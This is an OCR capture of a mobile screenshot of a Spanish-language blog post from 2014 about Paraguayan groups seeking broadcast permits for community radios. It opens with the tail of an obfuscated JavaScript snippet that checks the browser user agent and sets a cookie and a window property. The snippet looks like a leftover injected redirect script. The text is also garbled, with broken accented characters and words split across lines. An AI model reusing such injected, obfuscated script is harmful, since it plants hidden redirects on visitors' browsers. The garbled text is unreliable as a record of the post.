
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Comunicación
,
DD.HH.
,
Latinoamérica
,
Movimientos
sociales
|
Etiquetado
DDHH
,
featured
,
Frente GuasA?
,
libertad de
expresiA?n
,
Paraguay
,
rádios comunitárias
|
Deja un comentario
Paraguay: Organizaciones
reclamaron autorizaciones de
emisiA?n para las radios
comunitarias
Posted on
05/28/2014
por
Coordinación Cono Sur
Voces Paraguay exigiA? diferenciar a medios comunitarios de
emisoras gestionadas por polA?ticos.